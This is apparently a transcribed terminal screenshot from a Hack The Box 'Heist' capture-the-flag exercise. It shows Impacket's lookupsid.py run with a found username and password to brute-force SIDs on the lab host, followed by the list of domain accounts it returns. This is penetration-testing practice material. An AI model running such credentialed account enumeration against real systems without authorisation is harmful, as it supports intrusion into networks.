 root@kali: ~/Desktop/Heist/impacket/examples
File Edit View Search Terminal Help
root@kali:~/Desktop/Heist/impacket/examples# python lookupsid.py -port 445 hazard:stealth1agent@heist.htb
Impacket v0.9.20-dev - Copyright 2019 SecureAuth Corporation
[*] Brute forcing SIDs at heist.htb
[*] StringBinding ncacn_np:heist.htb[\pipe\lsarpc]
[*] Domain SID is: S-1-5-21-4254423774-1266059056-3197185112
500: SUPPORTDESK\Administrator (SidTypeUser)
501: SUPPORTDESK\Guest (SidTypeUser)
503: SUPPORTDESK\DefaultAccount (SidTypeUser)
504: SUPPORTDESK\WDAGUtilityAccount (SidTypeUser)
513: SUPPORTDESK\None (SidTypeGroup)
1008: SUPPORTDESK\Hazard (SidTypeUser)
1009: SUPPORTDESK\support (SidTypeUser)
1012: SUPPORTDESK\Chase (SidTypeUser)
1013: SUPPORTDESK\Jason (SidTypeUser)
root@kali:~/Desktop/Heist/impacket/examples#